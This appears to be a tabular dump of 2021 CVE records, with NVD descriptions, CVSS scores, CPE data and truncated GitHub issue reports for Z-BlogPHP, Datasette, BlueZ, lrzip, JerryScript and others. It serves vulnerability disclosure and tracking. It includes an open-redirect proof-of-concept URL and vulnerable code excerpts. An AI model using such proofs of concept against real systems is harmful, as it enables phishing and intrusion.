
poc:localhost/zblogphp/zb_system/cmd.php?act=login&redirect=http://www... | 重定向漏洞 | https://api.github.com/repos/zblogcn/zblogphp/issues/209/comments | 1 | 2019-02-19T07:18:24Z | 2019-12-26T06:27:37Z | https://github.com/zblogcn/zblogphp/issues/209 | 411,779,265 | 209 | 2,022 |
CVE-2020-18268 | 2021-06-07T19:15:07.553 | Open Redirect in Z-BlogPHP v1.5.2 and earlier allows remote attackers to obtain sensitive information via the "redirect" parameter in the component "zb_system/cmd.php." | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/zblogcn/zblogphp/issues/209"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zblogcn:z-blogphp:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3A8D5D89-5292-42F3-A3D5-0A1D29F54B6A",
"versionEndExcluding": null,
"versionEndIncluding": "1.5.2",
"versionStartExclu... | [
"601"
] | 601 | https://github.com/zblogcn/zblogphp/issues/216 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"zblogcn",
"zblogphp"
] | Z-BlogPHP 1.5.2 has an Open Redirect via the zb_system/cmd.php redirect parameter.
Open Redirection vulnerability Technical details:
URL : http://localhost/zblog/zb_system/cmd.php?atc=login&redirect=http://www.baidu.com
code:
case 'login':
if (!empty($zbp->user->ID) && GetVars('redirect', 'GET')) {
... | Z-BlogPHP 1.5.2 Open redirect vulnerability | https://api.github.com/repos/zblogcn/zblogphp/issues/216/comments | 2 | 2019-04-04T06:05:11Z | 2019-04-04T07:39:45Z | https://github.com/zblogcn/zblogphp/issues/216 | 429,097,855 | 216 | 2,023 |
CVE-2021-32670 | 2021-06-07T22:15:07.650 | Datasette is an open source multi-tool for exploring and publishing data. The `?_trace=1` debugging feature in Datasette does not correctly escape generated HTML, resulting in a [reflected cross-site scripting](https://owasp.org/www-community/attacks/xss/#reflected-xss-attacks) vulnerability. This vulnerability is part... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "security-advisories@github.com",
"tags": [
"Vendor Advisory"
],
"url": "https://datasette.io/plugins/datasette-auth-passwords"
},
{
"source": "security-advisories@github.com",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:datasette:datasette:*:*:*:*:*:*:*:*",
"matchCriteriaId": "590DF843-9861-4843-84E2-E60641A2738F",
"versionEndExcluding": "0.56.1",
"versionEndIncluding": null,
"versionStartEx... | [
"79"
] | 79 | https://github.com/simonw/datasette/issues/1360 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"simonw",
"datasette"
] | See security advisory here for details: https://github.com/simonw/datasette/security/advisories/GHSA-xw7c-jx9m-xh5g - the `?_trace=1` debugging option was not correctly escaping its JSON output, resulting in a [reflected cross-site scripting](https://owasp.org/www-community/attacks/xss/#reflected-xss-attacks) vulnerabi... | Security flaw, to be fixed in 0.56.1 and 0.57 | https://api.github.com/repos/simonw/datasette/issues/1360/comments | 2 | 2021-06-05T21:53:51Z | 2021-06-05T22:23:23Z | https://github.com/simonw/datasette/issues/1360 | 912,464,443 | 1,360 | 2,024 |
CVE-2021-3588 | 2021-06-10T03:15:07.477 | The cli_feat_read_cb() function in src/gatt-database.c does not perform bounds checks on the 'offset' variable before using it as an index into an array for reading. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 2.1,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "security@ubuntu.com",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/bluez/bluez/issues/70"
},
{
"source": "security@ubuntu.com",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bluez:bluez:*:*:*:*:*:*:*:*",
"matchCriteriaId": "75456FDD-9DF3-44A6-8399-7B5947C2E850",
"versionEndExcluding": "5.56",
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"125"
] | 125 | https://github.com/bluez/bluez/issues/70 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"bluez",
"bluez"
] | https://github.com/bluez/bluez/blob/35a2c50437cca4d26ac6537ce3a964bb509c9b62/src/gatt-database.c#L1078-L1079
```c
static void cli_feat_read_cb(struct gatt_db_attribute *attrib,
unsigned int id, uint16_t offset,
uint8_t opcode, struct bt_att *att,
void *user_data)
{
...
size_t len = 0;
...
l... | Potential buffer out-of-bound read in gatt-database.c:cli_feat_read_cb | https://api.github.com/repos/bluez/bluez/issues/70/comments | 7 | 2021-01-04T06:12:01Z | 2022-05-18T07:22:18Z | https://github.com/bluez/bluez/issues/70 | 777,845,223 | 70 | 2,025 |
CVE-2021-34539 | 2021-06-10T11:15:09.393 | An issue was discovered in CubeCoders AMP before 2.1.1.8. A lack of validation of the Java Version setting means that an unintended executable path can be set. The result is that high-privileged users can trigger code execution. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/CubeCoders/AMP/issues/464"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/CubeCoders/AMP/issues/464"
}
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cubecoders:amp:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4FF53C78-7246-4215-B2EA-87550733B894",
"versionEndExcluding": "2.1.1.8",
"versionEndIncluding": null,
"versionStartExclud... | [
"668"
] | 668 | https://github.com/CubeCoders/AMP/issues/464 | [
"Third Party Advisory"
] | github.com | [
"CubeCoders",
"AMP"
] | This was originally reported to us privately by Joel Frederick-Lewis - CVE-2021-34539
This issue exists for record keeping and disclosure purposes.
# Bug Report
## System Information
- Windows, Linux
- 10/06/2021 B2
- Development
## I confirm:
- [x] that I have searched for an existing bug report for this... | Security: Insufficient validation on Java Version setting. | https://api.github.com/repos/CubeCoders/AMP/issues/464/comments | 2 | 2021-06-10T09:46:57Z | 2021-07-26T12:02:26Z | https://github.com/CubeCoders/AMP/issues/464 | 917,143,156 | 464 | 2,026 |
CVE-2021-34555 | 2021-06-10T15:15:09.680 | OpenDMARC 1.4.1 and 1.4.1.1 allows remote attackers to cause a denial of service (NULL pointer dereference and application crash) via a multi-value From header field. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/trusteddomainproject/OpenDMARC/issues/179"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
]... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:trusteddomain:opendmarc:1.4.1:*:*:*:*:*:*:*",
"matchCriteriaId": "9922D3AD-0F06-4E0C-A95A-07220021F54B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"476"
] | 476 | https://github.com/trusteddomainproject/OpenDMARC/issues/179 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"trusteddomainproject",
"OpenDMARC"
] | Hi,
yesterday and today OpenDMARC has crashed for segfault half a dozen times on two virtual machines, one of them CentOS7, another CentOS8, both up-to-date and have OpenDKIM version 1.4.1. Before yesterday OpenDMARC and libopendmarc version 1.3.2 was installed and they worked fine.
Last dmesg info was
`[Tue Jun ... | OpenDMARC 1.4.1 segfault several times on two VMs, CentOS 7/8 | https://api.github.com/repos/trusteddomainproject/OpenDMARC/issues/179/comments | 33 | 2021-06-08T09:47:15Z | 2022-12-24T14:59:13Z | https://github.com/trusteddomainproject/OpenDMARC/issues/179 | 914,712,714 | 179 | 2,027 |
CVE-2020-25467 | 2021-06-10T16:15:07.827 | A null pointer dereference was discovered lzo_decompress_buf in stream.c in Irzip 0.621 which allows an attacker to cause a denial of service (DOS) via a crafted compressed file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugs.launchpad.net/ubuntu/+source/lrzip/+bug/1893641"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"T... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:long_range_zip_project:long_range_zip:0.621:*:*:*:*:*:*:*",
"matchCriteriaId": "85DEC5A9-696C-4D31-9561-C52DC3898E3D",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"476"
] | 476 | https://github.com/ckolivas/lrzip/issues/163 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"ckolivas",
"lrzip"
] | Hi, there.
There is invalid memory access in lzo_decompress_buf, stream.c 589 in the newest branch 597be1ffb.
According to the trace, it seems to be an incomplete fix of CVE-2017-8845 and CVE-2019-10654.
System:
~~~~
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=16.04
DISTRIB_CODENAME=xenial
DISTRIB_DESCRIPTION="Ubuntu... | segmentation fault in lzo_decompress_buf, stream.c 589, incomplete fix of CVE-2017-8845 and CVE-2019-10654 | https://api.github.com/repos/ckolivas/lrzip/issues/163/comments | 18 | 2020-08-26T10:22:13Z | 2022-04-09T15:19:27Z | https://github.com/ckolivas/lrzip/issues/163 | 686,202,924 | 163 | 2,028 |
CVE-2021-27345 | 2021-06-10T16:15:08.067 | A null pointer dereference was discovered in ucompthread in stream.c in Irzip 0.631 which allows attackers to cause a denial of service (DOS) via a crafted compressed file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ckolivas/lrzip/issues/164"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"ur... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:long_range_zip_project:long_range_zip:0.631:*:*:*:*:*:*:*",
"matchCriteriaId": "1808BE16-400E-4C1B-A88C-7C03BD427F5C",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"476"
] | 476 | https://github.com/ckolivas/lrzip/issues/164 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"ckolivas",
"lrzip"
] | Hi, there.
There is a segmentation caused by null pointer dereference that leads to a fatal error during the execution in the newest master branch 597be1f.
Here is a brief explanation:
<img width="1730" alt="image" src="https://user-images.githubusercontent.com/7632714/91960266-46363600-ed3c-11ea-97b4-44c40c417f03... | Segmentation fault caused by null pointer dereference during multithread processing in ucompthread, stream.c:1523 | https://api.github.com/repos/ckolivas/lrzip/issues/164/comments | 5 | 2020-09-02T08:51:40Z | 2022-04-09T15:20:37Z | https://github.com/ckolivas/lrzip/issues/164 | 690,841,432 | 164 | 2,029 |
CVE-2021-27347 | 2021-06-10T16:15:08.100 | Use after free in lzma_decompress_buf function in stream.c in Irzip 0.631 allows attackers to cause Denial of Service (DoS) via a crafted compressed file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ckolivas/lrzip/issues/165"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"ur... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:long_range_zip_project:long_range_zip:0.631:*:*:*:*:*:*:*",
"matchCriteriaId": "1808BE16-400E-4C1B-A88C-7C03BD427F5C",
"versionEndExcluding": null,
"versionEndIncluding": null,
... | [
"416"
] | 416 | https://github.com/ckolivas/lrzip/issues/165 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"ckolivas",
"lrzip"
] | Hi, there.
I find there is use after free issue in multithread processing in stream.c in the newest master branch 597be1f.
The reason is that the buffer is unchecked during a multithread stream read.
Here is the detailed explanation:
<img width="1160" alt="image" src="https://user-images.githubusercontent.com/... | Segmentation fault casued by use after free in multithread process from close_stream_in, stream:1870 to lzma_decompress_buf, stream:546 | https://api.github.com/repos/ckolivas/lrzip/issues/165/comments | 3 | 2020-09-04T05:44:38Z | 2022-04-09T15:20:05Z | https://github.com/ckolivas/lrzip/issues/165 | 692,747,226 | 165 | 2,030 |
CVE-2021-34557 | 2021-06-10T16:15:08.227 | XScreenSaver 5.45 can be bypassed if the machine has more than ten disconnectable video outputs. A buffer overflow in update_screen_layout() allows an attacker to bypass the standard screen lock authentication mechanism by crashing XScreenSaver. The attacker must physically disconnect many video outputs. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 2.1,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2021/06/11/1"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Mailing List",
"Third Party Advisory"
],
"url": "h... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:xscreensaver_project:xscreensaver:5.45:*:*:*:*:*:*:*",
"matchCriteriaId": "849AE900-753F-4BF8-9F31-C2EC13605D23",
"versionEndExcluding": null,
"versionEndIncluding": null,
"v... | [
"120"
] | 120 | https://github.com/QubesOS/qubes-issues/issues/6595 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"QubesOS",
"qubes-issues"
] | <!--(Before filing this report, please read: https://www.qubes-os.org/doc/reporting-bugs/)-->
**Qubes OS version**
<!--(The version of Qubes OS you're using (e.g., `R4.0`), available via the command `cat /etc/qubes-release` in a dom0 terminal.)-->
4.0.4
**Affected component(s) or functionality**
<!--(The com... | Disconnecting a video output can cause XScreenSaver to crash (QSB-068, CVE-2021-34557) | https://api.github.com/repos/QubesOS/qubes-issues/issues/6595/comments | 37 | 2021-05-11T00:39:44Z | 2025-01-18T17:06:30Z | https://github.com/QubesOS/qubes-issues/issues/6595 | 885,481,650 | 6,595 | 2,031 |
CVE-2020-23302 | 2021-06-10T23:15:07.740 | There is a heap-use-after-free at ecma-helpers-string.c:772 in ecma_ref_ecma_string in JerryScript 2.2.0 | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3748"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"416"
] | 416 | https://github.com/jerryscript-project/jerryscript/issues/3748 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] |
###### JerryScript revision
bd1c4df
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
python ./tools/build.py --clean --debug --compile-flag=-fsanitize=address --compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer --compile-flag=-fno-common --lto=off --error-me... | heap-use-after-free in the ecma_ref_ecma_string | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3748/comments | 0 | 2020-05-17T03:19:15Z | 2020-05-20T10:10:06Z | https://github.com/jerryscript-project/jerryscript/issues/3748 | 619,599,547 | 3,748 | 2,032 |
CVE-2020-23303 | 2021-06-10T23:15:07.780 | There is a heap-buffer-overflow at jmem-poolman.c:165 in jmem_pools_collect_empty in JerryScript 2.2.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3749"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"787"
] | 787 | https://github.com/jerryscript-project/jerryscript/issues/3749 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
bd1c4df
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
python ./tools/build.py --clean --debug --compile-flag=-fsanitize=address --compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer --compile-flag=-fno-common --lto=off --error-me... | heap-buffer-overflow in the jmem_pools_collect_empty | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3749/comments | 0 | 2020-05-17T04:04:34Z | 2020-05-20T10:10:06Z | https://github.com/jerryscript-project/jerryscript/issues/3749 | 619,604,019 | 3,749 | 2,033 |
CVE-2020-23306 | 2021-06-10T23:15:07.810 | There is a stack-overflow at ecma-regexp-object.c:535 in ecma_regexp_match in JerryScript 2.2.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3753"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"787"
] | 787 | https://github.com/jerryscript-project/jerryscript/issues/3753 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
bd1c4df
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
python ./tools/build.py --clean --debug --compile-flag=-fsanitize=address --compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer --compile-flag=-fno-common --lto=off --error... | stack-overflow in ecma_regexp_match | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3753/comments | 6 | 2020-05-18T05:18:42Z | 2020-05-26T13:29:29Z | https://github.com/jerryscript-project/jerryscript/issues/3753 | 619,915,696 | 3,753 | 2,034 |
CVE-2020-23308 | 2021-06-10T23:15:07.843 | There is an Assertion 'context_p->stack_top_uint8 == LEXER_EXPRESSION_START' at js-parser-expr.c:3565 in parser_parse_expression in JerryScript 2.2.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3819"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"617"
] | 617 | https://github.com/jerryscript-project/jerryscript/issues/3819 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
d06c3a7
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
python tools/build.py --profile=es2015-subset --lto=off --compile-flag=-g \
--error-messages=on --debug --compile-flag=-g --strip=off --logging=on \
--compile-flag=-fsanitize=... | Assertion 'context_p->stack_top_uint8 == LEXER_EXPRESSION_START' in parser_parse_expression | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3819/comments | 0 | 2020-05-31T13:53:00Z | 2020-06-03T13:29:27Z | https://github.com/jerryscript-project/jerryscript/issues/3819 | 627,968,037 | 3,819 | 2,035 |
CVE-2020-23309 | 2021-06-10T23:15:07.877 | There is an Assertion 'context_p->stack_depth == context_p->context_stack_depth' failed at js-parser-statm.c:2756 in parser_parse_statements in JerryScript 2.2.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3820"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"617"
] | 617 | https://github.com/jerryscript-project/jerryscript/issues/3820 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
d06c3a7
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
python tools/build.py --profile=es2015-subset --lto=off --compile-flag=-g \
--error-messages=on --debug --compile-flag=-g --strip=off --logging=on \
--compile-flag=-fsanitize=... | Assertion 'context_p->stack_depth == context_p->context_stack_depth' in parser_parse_statements | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3820/comments | 0 | 2020-05-31T14:20:41Z | 2020-06-03T13:29:27Z | https://github.com/jerryscript-project/jerryscript/issues/3820 | 627,972,924 | 3,820 | 2,036 |
CVE-2020-23310 | 2021-06-10T23:15:07.910 | There is an Assertion 'context_p->next_scanner_info_p->type == SCANNER_TYPE_FUNCTION' failed at js-parser-statm.c:733 in parser_parse_function_statement in JerryScript 2.2.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3821"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"617"
] | 617 | https://github.com/jerryscript-project/jerryscript/issues/3821 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
d06c3a7
###### Build platform
Ubuntu 16.04.6 LTS (Linux 4.15.0-99-generic x86_64)
###### Build steps
```
python tools/build.py --profile=es2015-subset --lto=off --compile-flag=-g \
--error-messages=on --debug --compile-flag=-g --strip=off --logging=on \
--compile-flag=-fsanitize=... | Assertion 'context_p->next_scanner_info_p->type == SCANNER_TYPE_FUNCTION' in parser_parse_function_statement | https://api.github.com/repos/jerryscript-project/jerryscript/issues/3821/comments | 0 | 2020-06-01T03:00:22Z | 2020-06-04T09:25:26Z | https://github.com/jerryscript-project/jerryscript/issues/3821 | 628,117,790 | 3,821 | 2,037 |
CVE-2020-23311 | 2021-06-10T23:15:07.943 | There is an Assertion 'context_p->token.type == LEXER_RIGHT_BRACE || context_p->token.type == LEXER_ASSIGN || context_p->token.type == LEXER_COMMA' failed at js-parser-expr.c:3230 in parser_parse_object_initializer in JerryScript 2.2.0. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/3822"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "88EBD351-0E34-480A-906A-603AC3920FBF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"617"
] | 617 | https://github.com/jerryscript-project/jerryscript/issues/3822 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | ###### JerryScript revision
d06c3a7
###### Build platform
